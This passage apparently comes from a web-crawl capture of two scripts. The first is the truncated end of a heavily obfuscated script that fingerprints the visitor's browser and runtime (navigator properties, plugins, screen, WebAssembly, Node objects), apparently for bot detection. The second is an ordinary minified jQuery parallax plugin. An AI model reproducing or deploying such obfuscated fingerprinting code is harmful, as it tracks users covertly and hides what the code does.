'\x45\x70\x74\x43'),_0xd5bd('0x11e', '\x58\x28\x4d\x78'),function(){return global[_0xd5bd('0x155', '\x46\x5d\x4a\x78')];}],[_0xd5bd('0x156', '\x6c\x71\x50\x65'),_0xd5bd('0x144', '\x37\x32\x5a\x26'),function(){return global[_0xd5bd('0x157', '\x5e\x69\x2a\x5a')];}],[_0xd5bd('0x158', '\x75\x4a\x52\x49'),_0xd5bd('0x14a', '\x57\x56\x6e\x44'),function(){return WebAssembly;}],[_0xd5bd('0x159', '\x5e\x7a\x68\x5b'),_0xd5bd('0x15a', '\x4a\x77\x25\x36'),function(){return _0x453ea8[_0xd5bd('0x15b', '\x55\x75\x54\x77')](require,'\x66\x73');}],[_0xd5bd('0x15c', '\x50\x65\x7a\x79'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return _0x453ea8[_0xd5bd('0x15d', '\x28\x45\x58\x42')](globalThis,global);}],[_0xd5bd('0x15e', '\x4a\x77\x25\x36'),_0xd5bd('0x15f', '\x34\x29\x4f\x21'),function(){return window[_0xd5bd('0x160', '\x71\x63\x75\x61')]();}],[_0xd5bd('0x161', '\x55\x39\x46\x4d'),_0xd5bd('0x135', '\x24\x66\x37\x76'),function(){return navigator[_0xd5bd('0x162', '\x75\x4a\x52\x49')];}],[_0xd5bd('0x163', '\x24\x66\x37\x76'),_0xd5bd('0x164', '\x46\x5d\x4a\x78'),function(){return navigator[_0xd5bd('0x165', '\x35\x54\x51\x49')];}],[_0xd5bd('0x166', '\x40\x5e\x45\x26'),_0xd5bd('0x167', '\x51\x38\x76\x76'),function(){return navigator[_0xd5bd('0x168', '\x6e\x29\x66\x55')];}],[_0xd5bd('0x169', '\x21\x62\x6d\x5b'),_0xd5bd('0x16a', '\x24\x66\x37\x76'),function(){return _0x453ea8[_0xd5bd('0x16b', '\x35\x54\x51\x49')](navigator[_0xd5bd('0x16c', '\x75\x4a\x52\x49')],'\x43');}],[_0xd5bd('0x16d', '\x59\x5b\x41\x39'),_0xd5bd('0x16e', '\x59\x5b\x41\x39'),function(){window[_0xd5bd('0x16f', '\x59\x5b\x41\x39')]=Object[_0xd5bd('0x170', '\x58\x49\x50\x64')](window);return window[_0xd5bd('0x171', '\x5d\x47\x74\x65')][_0xd5bd('0x7a', '\x35\x54\x51\x49')];}],[_0xd5bd('0x172', '\x57\x56\x6e\x44'),_0xd5bd('0x173', '\x5d\x47\x74\x65'),function(){return _0x453ea8[_0xd5bd('0x174', '\x75\x4a\x52\x49')](window[_0xd5bd('0x175', '\x46\x2a\x4f\x70')],0x0);}],[_0xd5bd('0x176', '\x73\x69\x30\x38'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return _0x453ea8[_0xd5bd('0x177', '\x21\x62\x6d\x5b')](window[_0xd5bd('0x178', '\x4a\x77\x25\x36')],0x0);}],[_0xd5bd('0x179', '\x63\x57\x47\x78'),_0xd5bd('0x139', '\x55\x75\x54\x77'),function(){return window[_0xd5bd('0x17a', '\x76\x64\x4e\x56')];}],[_0xd5bd('0x17b', '\x24\x66\x37\x76'),_0xd5bd('0x17c', '\x23\x31\x24\x69'),function(){return window[_0xd5bd('0x17d', '\x55\x75\x54\x77')][_0xd5bd('0x17e', '\x58\x49\x50\x64')]();}],[_0xd5bd('0x17f', '\x5d\x47\x74\x65'),_0xd5bd('0x180', '\x51\x38\x76\x76'),function(){return _0x453ea8[_0xd5bd('0x181', '\x2a\x37\x52\x5b')](Boolean,_0x453ea8[_0xd5bd('0x182', '\x32\x36\x78\x55')](typeof process,_0xd5bd('0x183', '\x70\x5d\x4b\x65'))&&process[_0xd5bd('0x184', '\x5d\x47\x74\x65')]&&process[_0xd5bd('0x185', '\x58\x28\x4d\x78')][_0xd5bd('0x186', '\x6c\x71\x50\x65')]);}],[_0xd5bd('0x187', '\x69\x72\x78\x6f'),_0xd5bd('0x188', '\x37\x32\x5a\x26'),function(){return document[_0xd5bd('0x189', '\x2a\x37\x52\x5b')];}],[_0xd5bd('0x18a', '\x33\x30\x49\x29'),_0xd5bd('0x18b', '\x70\x5d\x4b\x65'),function(){return eval[_0xd5bd('0x18c', '\x51\x38\x76\x76')]()[_0xd5bd('0xf7', '\x23\x31\x24\x69')];}],[_0xd5bd('0x18d', '\x2a\x37\x52\x5b'),_0xd5bd('0x16e', '\x59\x5b\x41\x39'),function(){return navigator[_0xd5bd('0x168', '\x6e\x29\x66\x55')][_0xd5bd('0x18e', '\x59\x5b\x41\x39')];}],[_0xd5bd('0x18f', '\x35\x54\x51\x49'),_0xd5bd('0x190', '\x5e\x69\x2a\x5a'),function(){return deviceType;}],[_0xd5bd('0x191', '\x69\x72\x78\x6f'),_0xd5bd('0x192', '\x5e\x7a\x68\x5b'),function(){return screen[_0xd5bd('0x193', '\x57\x56\x6e\x44')];}],[_0xd5bd('0x194', '\x5a\x74\x25\x6c'),_0xd5bd('0x120', '\x58\x28\x4d\x78'),function(){return screen[_0xd5bd('0x195', '\x75\x4a\x52\x49')];}],[_0xd5bd('0x196', '\x40\x5e\x45\x26'),_0xd5bd('0x197', '\x5e\x69\x2a\x5a'),function(){var _0x140b2d=eoapi;return _0x140b2d;}],[_0xd5bd('0x198', '\x63\x72\x52\x40'),_0xd5bd('0x133', '\x42\x46\x62\x36'),function(){var _0x32d9a8=eoapi_VerifyThis;return _0x32d9a8;}],[_0xd5bd('0x199', '\x51\x38\x76\x76'),_0xd5bd('0x19a', '\x46\x2a\x4f\x70'),function(){var _0x2cecaf=eoapi_extInvoke;return _0x2cecaf;}],[_0xd5bd('0x19b', '\x37\x32\x5a\x26'),_0xd5bd('0x19a', '\x46\x2a\x4f\x70'),function(){var _0x189836=eoWebBrowserDispatcher;return _0x189836;}],[_0xd5bd('0x19c', '\x5b\x54\x37\x6e'),_0xd5bd('0x139', '\x55\x75\x54\x77'),function(){return window[_0xd5bd('0x19d', '\x40\x5e\x45\x26')];}],[_0xd5bd('0x19e', '\x24\x66\x37\x76'),_0xd5bd('0x19f', '\x73\x52\x6f\x42'),function(){return _0x453ea8[_0xd5bd('0x1a0', '\x5d\x47\x74\x65')](navigator[_0xd5bd('0x1a1', '\x5e\x7a\x68\x5b')][_0xd5bd('0x4e', '\x76\x64\x4e\x56')],0x2);}],[_0xd5bd('0x1a2', '\x5d\x47\x74\x65'),_0xd5bd('0x1a3', '\x4a\x77\x25\x36'),function(){return _0x453ea8[_0xd5bd('0x1a4', '\x63\x57\x47\x78')](navigator[_0xd5bd('0x1a5', '\x23\x31\x24\x69')][_0xd5bd('0x129', '\x28\x45\x58\x42')],0x2);}],[_0xd5bd('0x1a6', '\x73\x75\x78\x59'),_0xd5bd('0x164', '\x46\x5d\x4a\x78'),function(){return window[_0xd5bd('0x1a7', '\x45\x70\x74\x43')];}],[_0xd5bd('0x1a8', '\x28\x45\x58\x42'),_0xd5bd('0x1a9', '\x45\x70\x74\x43'),function(){return navigator[_0xd5bd('0x1aa', '\x75\x5a\x77\x2a')][_0xd5bd('0x1ab', '\x5d\x47\x74\x65')][0x0][_0xd5bd('0x1ac', '\x73\x75\x78\x59')];}],[_0xd5bd('0x1ad', '\x76\x64\x4e\x56'),_0xd5bd('0x1ae', '\x5e\x69\x2a\x5a'),function(){return navigator[_0xd5bd('0x1af', '\x21\x62\x6d\x5b')][_0xd5bd('0x1b0', '\x28\x45\x58\x42')][0x1][_0xd5bd('0x1b1', '\x59\x5b\x41\x39')];}],[_0xd5bd('0x1b2', '\x55\x39\x46\x4d'),_0xd5bd('0x12b', '\x40\x5e\x45\x26'),function(){return navigator[_0xd5bd('0x1b3', '\x51\x38\x76\x76')][_0xd5bd('0x1b4', '\x57\x56\x6e\x44')][0x2][_0xd5bd('0x1b5', '\x68\x38\x54\x5d')];}],[_0xd5bd('0x1b6', '\x29\x2a\x69\x66'),_0xd5bd('0x1b7', '\x32\x36\x78\x55'),function(){return navigator[_0xd5bd('0x1b8', '\x73\x52\x6f\x42')][_0xd5bd('0x1b9', '\x28\x45\x58\x42')];}],[_0xd5bd('0x1ba', '\x45\x70\x74\x43'),_0xd5bd('0x1bb', '\x69\x72\x78\x6f'),function(){return navigator[_0xd5bd('0x1bc', '\x75\x4a\x52\x49')];}],[_0xd5bd('0x1bd', '\x34\x29\x4f\x21'),_0xd5bd('0x1be', '\x21\x50\x72\x26'),function(){return navigator[_0xd5bd('0x1bf', '\x73\x69\x30\x38')][_0xd5bd('0x1c0', '\x73\x75\x78\x59')];}],[_0xd5bd('0x1c1', '\x58\x28\x4d\x78'),_0xd5bd('0x1c2', '\x33\x30\x49\x29'),function(){return navigator[_0xd5bd('0x1af', '\x21\x62\x6d\x5b')][_0xd5bd('0x1c3', '\x70\x5d\x4b\x65')];}]];try{var _0x4e3281=_0xd5bd('0x1c4', '\x29\x2a\x69\x66')[_0xd5bd('0x1c5', '\x5a\x74\x25\x6c')]('\x7c'),_0x4f6357=0x0;while(!![]){switch(_0x4e3281[_0x4f6357++]){case'\x30':_0x43d8ed[_0xd5bd('0x1c6', '\x67\x57\x69\x55')](_0xd5bd('0x1c7', '\x21\x50\x72\x26'))[_0xd5bd('0x1c8', '\x57\x56\x6e\x44')]=_0x453ea8[_0xd5bd('0x1c9', '\x58\x28\x4d\x78')](_0xd5bd('0x1ca', '\x32\x36\x78\x55'),_0x21948d[_0xd5bd('0x1cb', '\x68\x38\x54\x5d')][_0xd5bd('0x1cc', '\x50\x65\x7a\x79')]());continue;case'\x31':if(!_0x21948d[_0xd5bd('0x1cd', '\x6e\x29\x66\x55')])_0x21948d[_0xd5bd('0x1ce', '\x24\x66\x37\x76')]=_0x5b6b32;continue;case'\x32':if(_0x4b0c91){try{_0x1d7c9e[_0xd5bd('0x1cf', '\x5a\x74\x25\x6c')]=_0x167a35(_0x4b0c91);}catch(_0xce644f){}}continue;case'\x33':_0x453ea8[_0xd5bd('0x1d0', '\x71\x63\x75\x61')](_0x560484);continue;case'\x34':_0xf9ce40[_0xd5bd('0x1d1', '\x34\x29\x4f\x21')]([_0x453ea8[_0xd5bd('0x1d2', '\x75\x4a\x52\x49')]('\x27'+_0x162c90+'\x27',_0xd5bd('0x1d3', '\x2a\x37\x52\x5b')),_0xd5bd('0x1d4', '\x59\x42\x56\x76'),function(){return _0x162c90[_0xd5bd('0x1d5', '\x33\x67\x43\x69')]();}]);continue;case'\x35':var _0x162c90=_0xd5bd('0x1d6', '\x5b\x54\x37\x6e');continue;case'\x36':if(_0x2754e4){_0xf9ce40[_0xd5bd('0x1d7', '\x33\x67\x43\x69')]([_0x2754e4,_0xd5bd('0x1d8', '\x2a\x37\x52\x5b')]);_0x453ea8[_0xd5bd('0x1d9', '\x2a\x37\x52\x5b')](_0x31ae3f,_0x453ea8[_0xd5bd('0x1da', '\x59\x5b\x41\x39')](_0x24ac54,_0xf9ce40));}continue;case'\x37':_0x453ea8[_0xd5bd('0x1db', '\x58\x49\x50\x64')](_0x31ae3f,_0x453ea8[_0xd5bd('0x1dc', '\x73\x69\x30\x38')](_0x24ac54,_0xf9ce40));continue;}break;}}catch(_0x49f315){_0x43d8ed[_0xd5bd('0x1dd', '\x40\x5e\x45\x26')](_0xd5bd('0x1de', '\x6c\x71\x50\x65'))[_0xd5bd('0x1df', '\x61\x69\x25\x35')]=_0xd5bd('0x1e0', '\x32\x36\x78\x55')+_0x21948d[_0xd5bd('0x1e1', '\x58\x49\x50\x64')](_0x49f315[_0xd5bd('0x1e2', '\x50\x65\x7a\x79')]);}finally{if(_0x4b0c91)_0x1d7c9e[_0xd5bd('0x1e3', '\x21\x62\x6d\x5b')]=_0x4b0c91;}}());

--- FILE ---
content_type: application/javascript
request_url: https://walter.hms.harvard.edu/wp-content/plugins/g5-element/assets/vendors/parallax/jquery.parallax.min.js?ver=1.1.3
body_size: 74
content:
(function(h){var i=h(window);var s=i.height();i.resize(function(){s=i.height()});h.fn.parallax=function(o,u,n){var a=h(this);var f;var l;var t=0;if(n){f=function(n){return n.outerHeight(true)}}else{f=function(n){return n.height()}}if(arguments.length<1||o===null)o="50%";if(arguments.length<2||u===null)u=.5;if(arguments.length<3||n===null)n=true;function r(){var e=i.scrollTop();a.each(function(){l=h(this).offset().top;var n=h(this);var t=n.offset().top;var r=f(n);if(t+r<e||t>e+s){return}var i=Math.round((l-e)*u);a.css("backgroundPosition",o+" "+-i+"px")})}i.bind("scroll",r).resize(r);r()}})(jQuery);